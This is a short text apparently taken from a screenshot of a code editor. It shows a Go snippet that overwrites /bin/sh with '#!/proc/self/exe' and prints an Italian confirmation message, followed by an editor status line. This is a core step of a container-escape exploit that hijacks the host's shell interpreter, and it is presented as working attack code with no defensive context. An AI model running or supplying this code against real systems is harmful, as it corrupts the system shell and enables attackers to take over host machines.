 // First we overwrite /bin/sh with the /proc/self/exe path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("/bin/sh sovrascritto")
No Active Lsp 18 :55